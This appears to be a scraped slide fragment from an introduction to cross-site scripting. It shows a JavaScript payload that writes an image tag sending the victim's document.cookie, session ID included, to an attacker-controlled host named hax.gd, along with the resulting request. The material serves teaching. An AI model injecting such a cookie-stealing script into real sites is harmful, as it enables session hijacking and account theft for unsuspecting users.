 XSS: An Introduction

That http://hax.gd/x.js script could be:
document.write(
'<img src="http://hax.gd/x.php?'+%0Aescape(document.cookie)+'">');
<img src="http://hax.gd/x.php?award_visited=1;...;%0A__csuid=489058e83ee2e832;_PHPSESSID=t57tm1fvvdhonprigkdon71677">Mallory
